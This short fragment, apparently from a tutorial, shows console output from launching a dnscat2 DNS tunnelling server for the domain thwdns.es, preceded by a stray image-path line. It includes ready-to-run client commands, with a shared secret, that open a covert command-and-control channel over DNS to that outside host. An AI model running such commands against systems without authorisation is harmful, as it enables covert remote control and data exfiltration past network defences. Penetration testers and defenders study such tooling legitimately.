 New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:5001
[domains = thwdns.es]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=51354a2aec013165055bf6f12a216075 thwdns.es
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=5001 --secret=51354a2aec0131650
55bf6f12a216075
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 5001.